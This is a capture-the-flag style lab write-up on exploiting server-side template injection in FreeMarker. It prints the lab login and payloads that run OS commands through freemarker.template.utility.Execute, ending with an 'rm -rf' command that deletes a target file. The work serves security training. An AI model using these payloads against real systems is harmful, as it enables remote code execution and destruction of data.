This lab is vulnerable to server-side template injection. To solve the lab, identify the template engine and use the documentation to work out how to execute arbitrary code, then delete the morale.txt file from Carlos’s home directory.
You can log in to your own account using the following credentials:
content-manager:C0nt3ntM4n4g3rSolution
To solve the lab, I looked for possible entries of the web application and identified that product description has template engine tags. This functionality can only be viewed if you are logged in as content-manager user.

${product.stoke} ${product.name} and ${product.price} template tags are showing custom values hinting the usage of a template engine.
Next, I inserted an undefined variable named ${ABAS} to trigger an error and identity the template engine type.

As shown above, the web application has thrown an error revealing the template engine in use which is Freemarker. I did a bit of googling and identified that it is Java based template engine.
Moreover, I read FreeMarker documentation on how to execute OS commands.

Additionally, I looked for blogs and landed a bug bounty report about FreeMarker. Equipped with that, I was able to achieve remote code execution (RCE).
Before carrying RCE, I checked the template engine version.
<#assign MarkerVersion = .version>
FreeMarker Version: ${ MarkerVersion }
The web application is running FreeMarker Version 2.3.29
To execute OS commands, we will import freemarker.template.utility.Execute module and use it.
${"freemarker.template.utility.Execute"?new()("id")}
The web application is running with user carlos' privileges.
To delete morale.txt file, we need to check the working directory, locate the file and delete.
Checking the working Directory
${"freemarker.template.utility.Execute"?new()("pwd")}
As illustrated above, the working directory is /home/carlos.
Locate morale.txt file
Since the lab description stated that morale.txt is in user carlos home directory, we will list the files in the working directory.
${"freemarker.template.utility.Execute"?new()("ls")}
Delete morale.txt file
${"freemarker.template.utility.Execute"?new()("rm -rf morale.txt")}
References
https://portswigger.net/web-security/server-side-template-injection
https://freemarker.apache.org/docs/api/freemarker/template/utility/Execute.html